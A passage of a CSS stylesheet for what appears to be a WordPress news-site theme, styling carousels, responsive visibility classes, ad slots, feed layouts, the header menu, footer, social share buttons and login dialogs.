  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 1px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after,
.social-holder.sticky-header .social-icons:before,
.social-holder.sticky-header .social-icons:after,
.left-col .link-exchanges .row:before,
.left-col .link-exchanges .row:after,
.article-gallery-holder .gallery-popup .social-holder:before,
.article-gallery-holder .gallery-popup .social-holder:after {
  content: " ";
  display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after,
.social-holder.sticky-header .social-icons:after,
.left-col .link-exchanges .row:after,
.article-gallery-holder .gallery-popup .social-holder:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 0px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 0px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 0px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 0px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1px) and (max-width: 0px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 1px) and (max-width: 0px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 1px) and (max-width: 0px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 1px) and (max-width: 0px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 1px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 1px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 0px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 1px) and (max-width: 0px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 1px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
/*
All Theme Files
*/
/*
*   Creates styled search thing like on CB, Frisky
*/
/*
*   Creates styled social icons like on CB, Frisky
*/
.ad_desktop,
.ad_fullscreen {
  display: block;
  text-align: center;
}
.ad_desktop.leaderboard,
.ad_fullscreen.leaderboard {
  max-width: 1000px;
}
.sidebar .sm-widget-ad-holder {
  position: relative;
}
.sidebar .sm-widget-ad {
  position: relative;
}
.sidebar .sm-widget-ad .ad_desktop {
  width: 300px;
}
.ad_desktop[data-out-of-page="true"],
.ad_mobile[data-out-of-page="true"],
#ad_native_instream,
#ad_native_rightrail {
  background: transparent;
  position: fixed;
  top: 0px;
  left: 0px;
  z-index: 999999999;
  width: 100%;
  height: 1px;
}
#ad_native_instream,
#ad_native_rightrail {
  top: auto;
  bottom: 0px;
  line-height: 0;
}
/*
*   Above menu ad
*/
body.sticky-top-ad .ad-container .leaderboard_top-holder {
  background: #f8f8f8;
}
/*
*   Fix for iPad weirdness, make room for scrolling social icons
*/
body {
  min-width: 1036px;
}
body {
  padding-top: 72px;
}
body.no-scroll {
  overflow: hidden;
}
h2 {
  line-height: 38px;
}
img {
  max-width: 100%;
}
a:focus {
  text-decoration: none;
}
ul {
  margin: 0;
  padding: 0;
}
ul li {
  list-style-type: none;
}
.left {
  float: left;
}
.right {
  float: right;
}
.left-col,
.sidebar {
  float: left;
  padding-left: 20px;
  padding-right: 0;
}
@media (min-width: 1px) {
  .left-col {
    width: 660px;
  }
}
@media (min-width: 1px) {
  .sidebar {
    width: 340px;
  }
}
.sidebar h3.title {
  display: none;
}
.fixed {
  position: fixed !important;
}
.main-container {
  margin-bottom: 20px;
  padding-top: 20px;
  background-color: #fff;
}
.container.ad-container {
  padding: 0;
}
.container.carousel-container {
  padding-top: 15px;
}
body.home .container.ad-container,
.container.carousel-container {
  background-color: #fff;
}
/** Wordpress Styles **/
img.alignright {
  float: right;
  margin: 0 0 1em 1em;
}
img.alignleft {
  float: left;
  margin: 0 1em 1em 0;
}
img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.alignright {
  float: right;
}
.alignleft {
  float: left;
}
.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
/*
* Common feed styles
*/
.feed .image-holder .photoembed .img-wrap,
.feed .image-holder .featured-gallery-holder .img-wrap,
.feed .image-holder .generic .img-wrap,
.feed .image-holder .videoembed .img-wrap,
.feed .image-holder .photoembed .video-img,
.feed .image-holder .featured-gallery-holder .video-img,
.feed .image-holder .generic .video-img,
.feed .image-holder .videoembed .video-img {
  background: #eeeeee;
}
.feed .image-holder .photoembed img,
.feed .image-holder .featured-gallery-holder img,
.feed .image-holder .generic img,
.feed .image-holder .videoembed img {
  display: block;
  margin: 0 auto;
  max-height: 415px;
}
.feed .author {
  font-size: 11px;
}
.feed .author a {
  font-weight: bold;
}
.feed .post .credit {
  display: none;
}
/*
* Large image feed styles
*/
.feed-large-image .preview {
  font-size: 15px;
  line-height: 24px;
}
.feed-large-image .image-holder:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}
.feed-large-image .image-holder .photoembed-square {
  float: left;
  width: 420px;
}
.feed-large-image .image-holder .mainembed.articleembed .title {
  position: inherit;
  border: none;
  white-space: inherit;
  padding: 0;
}
/*
* Split image feed common styles
*/
.feed-split-image .post .image-holder {
  position: relative;
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 1px) {
  .feed-split-image .post .image-holder {
    float: left;
    width: 41.66666667%;
  }
}
.feed-split-image .post .preview-holder {
  position: relative;
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 1px) {
  .feed-split-image .post .preview-holder {
    float: left;
    width: 58.33333333%;
  }
}
.sidebar {
  /*
    *   Common sidebar styles
    */
  /*
    * Sidebar tile feed
    */
  /*
    * Sidebar large image feed styles
    */
  /*
    * Sidebar split image feed
    */
  /*
    * Widget Agreggator
    */
  /*
     *  Feed Aggregator Styles
    */
  /*
     *  Campaign Monitor Styles
    */
}
.sidebar .sidebar-module,
.sidebar .sm-widget {
  padding-bottom: 20px;
}
.sidebar .feed-tile .posts {
  margin-left: -10px;
  margin-right: -10px;
}
.sidebar .feed-tile .post {
  float: left;
  padding: 0 10px 10px;
  width: 50%;
}
.sidebar .feed-tile .post .preview-holder {
  display: none;
}
.sidebar .feed-large-image h2 {
  font-size: 18px;
  line-height: 24px;
}
.sidebar .feed-large-image .author,
.sidebar .feed-large-image .preview,
.sidebar .feed-large-image .tags,
.sidebar .feed-large-image .comments {
  display: none;
}
.sidebar .feed-split-image .row {
  margin-bottom: 14px;
}
.sidebar .feed-split-image .post .image-holder {
  position: relative;
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 1px) {
  .sidebar .feed-split-image .post .image-holder {
    float: left;
    width: 50%;
  }
}
.sidebar .feed-split-image .post .preview-holder {
  position: relative;
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 1px) {
  .sidebar .feed-split-image .post .preview-holder {
    float: left;
    width: 50%;
  }
}
.sidebar .feed-split-image .post .preview-holder h3 {
  font-size: 17px;
}
@media (min-width: 1px) {
  .sidebar .feed-split-image .post .preview-holder h3 {
    height: 5.6em;
    line-height: 1.4em;
    overflow: hidden;
  }
}
.sidebar .feed-split-image .post .preview-holder .author {
  display: none;
}
.sidebar .feed-split-image .post .preview-holder .author,
.sidebar .feed-split-image .post .preview-holder .preview {
  display: none;
}
.sidebar .sm-widget-tabs {
  position: relative;
  clear: both;
  margin: 25px 0;
}
.sidebar .sm-widget-tabs .tab-titles {
  height: 40px;
}
.sidebar .sm-widget-tabs .tab-titles .tab-title {
  background: #f8f8f8;
  padding: 5px;
  font-size: 20px;
  border: 1px solid #000;
  margin-left: -1px;
  float: left;
}
.sidebar .sm-widget-tabs .tab-titles .tab-title:hover,
.sidebar .sm-widget-tabs .tab-titles .tab-title.active {
  background: #e7e7e7;
}
.sidebar .rss-feed-aggregator.feed-split-image .post .preview-holder h3 {
  height: auto;
  margin-bottom: 5px;
}
.sidebar .rss-feed-aggregator.feed-split-image .post .preview-holder .author {
  display: block;
}
.sidebar .rss-feed-aggregator.feed-split-image .post .preview-holder .author a {
  color: #000;
}
.sidebar .sm-widget-campaign-monitor {
  font-family: Roboto, Arial, sans-serif;
  margin: 20px 0px 31px;
}
.sidebar .sm-widget-campaign-monitor label {
  font-size: 17px;
  line-height: 15px;
}
.sidebar .sm-widget-campaign-monitor .error {
  color: red;
  margin-top: 10px;
}
.sidebar .sm-widget-campaign-monitor .success {
  margin-bottom: 10px;
  font-weight: bold;
}
.left-col {
  /**
     * Left col ad
     */
  /*
    *   Left Col tile layout
    */
  /*
    * Left col split image styles
    */
  /*
    * Left col large image styles
    */
}
.left-col .in_feed_ad {
  border-bottom: none !important;
}
.left-col .in_feed_ad .ad_desktop {
  padding: 40px 0;
  background: #eee;
  margin-bottom: 30px;
}
.left-col .feed-tile .post {
  float: left;
  padding: 0 10px 10px;
  width: 25%;
}
.left-col .feed-split-image .post {
  margin-bottom: 30px;
}
.left-col .feed-split-image .post .preview-holder h3 {
  margin-bottom: 5px;
}
@media (min-width: 1px) {
  .left-col .feed-split-image .post .preview-holder h3 {
    line-height: 1.4em;
    overflow: hidden;
  }
}
@media (min-width: 1px) {
  .left-col .feed-split-image .post .preview-holder .preview {
    line-height: 1.4em;
    overflow: hidden;
  }
}
.left-col .feed-large-image .tags {
  float: left;
  width: 70%;
}
.left-col .feed-large-image .comments {
  margin-top: -4px;
  font-size: 14px;
  font-weight: bold;
  font-family: Arial, sans-serif;
  display: block;
  float: right;
  width: 25%;
  text-align: right;
}
.left-col .feed-large-image .comments a {
  text-transform: capitalize;
  color: #000;
  margin-top: -2px;
}
.left-col .feed-large-image .comments a:hover > span {
  text-decoration: none;
}
.left-col .feed-large-image .comments a .article-comment-bubble:before {
  font-family: sm-icons;
  content: "\f0e5";
  padding-left: 5px;
}
.left-col .feed-large-image .preview .read-more,
.left-col .feed-large-image .preview a {
  color: #333333;
}
.left-col .feed-large-image .preview .read-more:hover,
.left-col .feed-large-image .preview a:hover {
  color: #0d0d0d;
}
.left-col .feed-large-image .embedded-thumbs {
  width: 100%;
  text-align: right;
  position: relative;
}
.left-col .feed-large-image .embedded-thumbs .gallery-count {
  display: inline-block;
  vertical-align: bottom;
}
.left-col .feed-large-image .embedded-thumbs .thumbs-holder {
  border: 10px solid white;
  border-right: none;
  border-bottom: none;
  display: inline-block;
}
.left-col .feed-large-image .embedded-thumbs .thumbs-holder ul {
  list-style-type: none;
}
.left-col .feed-large-image .embedded-thumbs .thumbs-holder ul .thumb {
  display: inline-block;
  border: 5px solid white;
  border-bottom: none;
}
.left-col .feed-large-image .embedded-thumbs .thumbs-holder ul .thumb:last-child {
  border-right: none;
}
/*
*   Common tile feed styles
*/
.left-col,
.sidebar {
  /*
    * Video Overlays
    */
}
.left-col .feed-tile .posts,
.sidebar .feed-tile .posts {
  margin-left: -10px;
  margin-right: -10px;
}
.left-col .post .image-holder,
.sidebar .post .image-holder {
  position: relative;
}
.left-col .post .image-holder .video-overlay:after,
.sidebar .post .image-holder .video-overlay:after {
  border: solid 10px #fff;
  border-radius: 50%;
  color: #fff;
  content: "\f04b";
  font-family: 'sm-icons';
  font-size: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -58px;
  margin-left: -58px;
  height: 116px;
  line-height: 97px;
  opacity: .7;
  padding-left: 10px;
  text-align: center;
  vertical-align: middle;
  width: 115px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/*
* Tile Carousel
*/
body .carousel-widget {
  display: block;
  visibility: hidden;
  /*
        *   Seems to be a bug with slick, but arrow seem to always show when variable width is turned on
        */
}
body .carousel-widget.hide-arrows .prev,
body .carousel-widget.hide-arrows .next {
  display: none !important;
}
body .carousel-widget.slick-initialized {
  visibility: visible;
}
body .carousel-widget .image-holder {
  text-align: center;
}
/*
*   Header carousel with double first tile
*/
.carousel-widget-split .carousel-slide .carousel-thumb {
  height: 225px;
}
.carousel-widget-split .carousel-slide.double .carousel-thumb {
  position: relative;
  width: 470px;
}
.carousel-widget-split .carousel-slide.double .carousel-thumb img {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}
.sidebar .post .image-holder .video-overlay:after {
  border-width: 6px;
  height: 82px;
  font-size: 40px;
  line-height: 69px;
  margin-left: -41px;
  margin-top: -41px;
  padding-left: 7px;
  width: 82px;
}
.left-col .videoembed {
  position: relative;
}
.left-col .videoembed .overlay-wrapper:after {
  border: solid 10px #fff;
  border-radius: 50%;
  color: #fff;
  content: "\f04b";
  font-family: 'sm-icons';
  font-size: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -58px;
  margin-left: -58px;
  height: 116px;
  line-height: 97px;
  opacity: .7;
  padding-left: 10px;
  text-align: center;
  vertical-align: middle;
  width: 115px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.left-col .videoembed .overlay-wrapper .play-text {
  display: none;
}
/*
* Gallery image count overlay
*/
.left-col .featured-gallery-holder {
  position: relative;
}
.left-col .featured-gallery-holder .slide-count {
  position: absolute;
  bottom: 12px;
  right: 12px;
}
/*
*   Story board layout
*/
.container.storyboard {
  padding-top: 15px;
}
.container.storyboard .row {
  margin: 0;
}
.container.storyboard .row [class^="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.container.storyboard .row > div:first-child {
  padding-right: 0;
}
.container.storyboard .row > div:last-child {
  padding-left: 0;
}
.container.storyboard .post {
  position: relative;
}
.container.storyboard .post img {
  display: block;
}
.container.storyboard .post .title {
  position: absolute;
  bottom: 0;
}
/*
*   Temporary fix for phoeoembed inline sizes
*/
div.mainembed.photoembed img {
  height: auto;
}
/*
*   Temporary fix for tag page image heights
*/
body.archive div.feed.feed-split-image .image-holder img,
body.category div.feed.feed-split-image .image-holder img,
body.posthub div.feed.feed-split-image .image-holder img,
body.search div.feed.feed-split-image .image-holder img,
body.tag div.feed.feed-split-image .image-holder img,
body.tax-media-tags div.feed.feed-split-image .image-holder img {
  height: auto;
}
/*
*   Main menu in header
*/
#menu {
  /*
    *   Search
    */
}
#menu .container {
  padding-left: 0;
  padding-right: 0;
}
#menu .inner-nav-holder {
  position: relative;
}
#menu .main-nav > li.selected a {
  color: #cd2027;
}
#menu .social-and-search {
  position: absolute;
  right: 0px;
}
#menu .search {
  position: relative;
}
#menu .search.open .query-holder {
  display: block;
}
#menu .search .query-holder {
  overflow: hidden;
}
#menu .search .query-holder input {
  display: block;
  font-family: Roboto, Arial, sans-serif;
  font-size: 15px;
  height: 30px;
  line-height: 30px;
  padding: 0 15px;
}
/*
*   Tweak positioning with admin bar
*/
body.admin-bar #menu {
  top: 32px;
}
/**
 * Menu animations
 */
#menu,
.social-block,
#menu *,
.social-block * {
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#menu.shrunk,
.social-block.shrunk,
#menu.shrunk .social-block,
.social-block.shrunk .social-block {
  height: 40px;
  min-height: 40px;
}
#menu.shrunk .search,
.social-block.shrunk .search,
#menu.shrunk .search.open,
.social-block.shrunk .search.open {
  height: 40px;
}
#menu.shrunk .search #header-search,
.social-block.shrunk .search #header-search,
#menu.shrunk .search.open #header-search,
.social-block.shrunk .search.open #header-search {
  line-height: 40px;
}
#menu.shrunk .search #header-search .search-submit,
.social-block.shrunk .search #header-search .search-submit,
#menu.shrunk .search.open #header-search .search-submit,
.social-block.shrunk .search.open #header-search .search-submit {
  height: 40px;
  line-height: 40px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#menu.shrunk .social-and-search,
.social-block.shrunk .social-and-search {
  margin-top: 0px;
}
#menu.shrunk .social-and-search .social-links li,
.social-block.shrunk .social-and-search .social-links li {
  line-height: 40px;
  height: 40px;
}
#menu.shrunk .social-and-search .social-links li span,
.social-block.shrunk .social-and-search .social-links li span {
  line-height: 40px;
  height: 40px;
}
#menu.shrunk .social-and-search .search #header-search .query-holder input,
.social-block.shrunk .social-and-search .search #header-search .query-holder input {
  height: 40px;
  padding: 0px 10px;
}
#menu.shrunk .main-nav li a,
.social-block.shrunk .main-nav li a {
  line-height: 40px;
}
#menu.shrunk .main-nav li.logo a,
.social-block.shrunk .main-nav li.logo a {
  height: 51px;
  width: 101px;
  margin-left: -35px;
}
#menu.shrunk .social-and-search,
.social-block.shrunk .social-and-search {
  margin-top: 0px;
}
#menu.shrunk .social-block,
.social-block.shrunk .social-block {
  padding-bottom: 3px;
  padding-top: 0px;
}
footer {
  background-color: #000;
  color: #eee;
  font-family: Arial, sans-serif;
  font-size: 12px;
  padding: 20px 0;
}
footer .mobile-site-footer {
  text-align: right;
}
footer .mobile-site-footer a {
  color: #c9c9c9 !important;
}
footer .comscore-header-links {
  margin: 20px 0;
}
footer .comscore-header-links a {
  margin-right: 20px;
}
footer .comscore-header-links a:last-child {
  margin-right: 0;
}
/*
*   Social icon styling
*/
.social-holder {
  margin-top: 10px;
  height: 30px;
  position: relative;
  margin-bottom: 7px;
}
.social-holder .post-header {
  height: 30px;
}
.social-holder.sticky-header .social-icons .social-container .title {
  font: Roboto, Arial, sans-serif;
}
.social-holder .social-icons {
  color: #666;
  display: block;
}
.social-holder .social-icons .social-container {
  position: absolute;
  z-index: 10;
  overflow: hidden;
  /*
            *   Shrunken social icons on gallery page
            */
}
.social-holder .social-icons .social-container.active {
  top: 0px;
  left: 0px;
}
.social-holder .social-icons .social-container.active .more .sharrre {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}
.social-holder .social-icons .social-container.active .icon-plus:before {
  content: "\f068";
}
.social-holder .social-icons .social-container .icon-plus {
  font-size: 22px;
  line-height: 30px;
  text-align: center;
  vertical-align: middle;
  background-color: #646464;
  color: white;
  width: 30px;
  height: 30px;
  display: inline-block;
  cursor: pointer;
}
.social-holder .social-icons .social-container .more .sharrre {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}
.social-holder .social-icons .social-container .title {
  border-bottom: solid 1px #d8d8d8;
  font-family: Arial, sans-serif;
  font-size: 9px;
  font-weight: bold;
  padding: 3px 4px;
  text-align: center;
  text-transform: uppercase;
  display: none;
}
.social-holder .social-icons .social-container .logo {
  display: none;
}
.social-holder .social-icons .social-container .sharrre {
  display: block;
  text-align: center;
  width: 99px;
  float: left;
  background: white;
  padding: 0px 7px 7px 0px;
  color: white;
}
.social-holder .social-icons .social-container .sharrre > div {
  font-family: Verdana, Arial, sans-serif;
  line-height: 30px;
  font-size: 12px;
  text-transform: uppercase;
  vertical-align: middle;
  height: 30px;
  cursor: pointer;
}
.social-holder .social-icons .social-container .sharrre .icon-social {
  font-size: 18px;
  margin-right: 5px;
  text-transform: uppercase;
  vertical-align: middle;
  margin-top: -2px;
  display: inline-block;
}
.social-holder .social-icons .social-container .sharrre.facebook > div {
  background-color: #3b5998;
}
.social-holder .social-icons .social-container .sharrre.facebook .icon-social:after {
  content: "\f09a";
}
.social-holder .social-icons .social-container .sharrre.googlePlus > div {
  background-color: #dd4b39;
}
.social-holder .social-icons .social-container .sharrre.googlePlus .icon-social {
  margin-top: -2px;
}
.social-holder .social-icons .social-container .sharrre.googlePlus .icon-social:after {
  content: "\e61a";
}
.social-holder .social-icons .social-container .sharrre.pinterest > div {
  background-color: #cb2027;
}
.social-holder .social-icons .social-container .sharrre.pinterest .icon-social {
  margin-top: -4px;
}
.social-holder .social-icons .social-container .sharrre.pinterest .icon-social:after {
  content: "\f0d2";
}
.social-holder .social-icons .social-container .sharrre.stumbleupon > div {
  background-color: #3b5998;
}
.social-holder .social-icons .social-container .sharrre.stumbleupon .icon-social:after {
  content: "\f1a4";
}
.social-holder .social-icons .social-container .sharrre.twitter > div {
  background-color: #4099FF;
}
.social-holder .social-icons .social-container .sharrre.twitter .icon-social {
  margin-top: -4px;
}
.social-holder .social-icons .social-container .sharrre.twitter .icon-social:after {
  content: "\f099";
}
.social-holder .social-icons .social-container .sharrre.reddit > div {
  background-color: #FF4500;
}
.social-holder .social-icons .social-container .sharrre.reddit .icon-social {
  margin-top: -6px;
}
.social-holder .social-icons .social-container .sharrre.reddit .icon-social:after {
  content: "\eac7";
}
.social-holder .social-icons .social-container .sharrre.email > div {
  background-color: black;
}
.social-holder .social-icons .social-container .sharrre.email .icon-social {
  margin-top: -4px;
}
.social-holder .social-icons .social-container .sharrre.email .icon-social:after {
  content: "\f003";
}
.social-holder .social-icons .social-container .sharrre.sms > div {
  background-color: #0bd318;
}
.social-holder .social-icons .social-container .sharrre.sms .icon-social {
  margin-top: -5px;
}
.social-holder .social-icons .social-container .sharrre.sms .icon-social:after {
  content: "\f27b";
}
.social-holder .social-icons .social-container .sharrre.whatsapp > div {
  background-color: #58ad15;
}
.social-holder .social-icons .social-container .sharrre.whatsapp .icon-social {
  margin-top: -4px;
}
.social-holder .social-icons .social-container .sharrre.whatsapp .icon-social:after {
  content: "\e618";
}
.social-holder .social-icons .social-container .sharrre.tumblr > div {
  background-color: #34465e;
}
.social-holder .social-icons .social-container .sharrre.tumblr .icon-social {
  margin-top: -4px;
}
.social-holder .social-icons .social-container .sharrre.tumblr .icon-social:after {
  content: "\f174";
}
.social-holder .social-icons .social-container.small .icon-plus {
  display: block;
  margin-bottom: 7px;
}
.social-holder .social-icons .social-container.small .more:hover .icon-plus {
  display: none;
}
.social-holder.sticky-header {
  position: fixed;
  top: -40px;
  left: 0px;
  width: 100%;
  height: 40px;
  background-color: rgba(245, 245, 245, 0.9);
  padding: 4px 0px;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  margin-top: 0px;
  z-index: 20;
}
.social-holder.sticky-header.show {
  top: 0px;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.social-holder.sticky-header .social-icons {
  margin-right: auto;
  margin-left: auto;
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 1px) {
  .social-holder.sticky-header .social-icons {
    width: 760px;
  }
}
@media (min-width: 1px) {
  .social-holder.sticky-header .social-icons {
    width: 1000px;
  }
}
@media (min-width: 1200px) {
  .social-holder.sticky-header .social-icons {
    width: 1000px;
  }
}
.social-holder.sticky-header .social-icons > .navbar-header,
.social-holder.sticky-header .social-icons > .navbar-collapse {
  margin-right: -20px;
  margin-left: -20px;
}
@media (min-width: 1px) {
  .social-holder.sticky-header .social-icons > .navbar-header,
  .social-holder.sticky-header .social-icons > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.social-holder.sticky-header .social-icons .social-container {
  min-width: 650px;
  width: 100%;
}
.social-holder.sticky-header .social-icons .social-container.active {
  height: 51px;
  position: relative;
}
.social-holder.sticky-header .social-icons .social-container .title {
  display: none;
  float: left;
}
.social-holder.sticky-header .social-icons .social-container .logo {
  display: block;
  height: 30px;
  float: left;
  margin-right: 7px;
}
.social-holder.sticky-header .social-icons .social-container .logo a {
  display: inline-block;
  height: 30px;
}
.social-holder.sticky-header .social-icons .social-container .sharrre {
  margin-right: 7px;
  width: 92px;
  padding: 0px;
}
.social-holder.sticky-header .social-icons .social-container .icon-plus {
  display: none;
}
.social-holder.sticky-header .social-icons .social-container .more .sharrre {
  opacity: 1;
  filter: alpha(opacity=100);
}
#menu {
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#menu.social-hide {
  top: -55px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.ui-dialog.PiLogin.sign-in,
.ui-dialog.PiLogin.sign-up,
.ui-dialog.PiLogin.forgot {
  background-color: #fff;
  border: none;
  padding: 20px;
}
.ui-dialog.PiLogin.sign-in .form-input-links,
.ui-dialog.PiLogin.sign-up .form-input-links,
.ui-dialog.PiLogin.forgot .form-input-links {
  color: #333333;
  float: none;
  height: auto;
  width: auto;
  padding-top: 50px;
}
.ui-dialog.PiLogin.sign-in .form-input-links a,
.ui-dialog.PiLogin.sign-up .form-input-links a,
.ui-dialog.PiLogin.forgot .form-input-links a {
  font-weight: bold;
}
.ui-dialog.PiLogin.sign-in .form-input-links a:hover,
.ui-dialog.PiLogin.sign-up .form-input-links a:hover,
.ui-dialog.PiLogin.forgot .form-input-links a:hover {
  color: #cd2027;
}
.ui-dialog.PiLogin.sign-in .register-form,
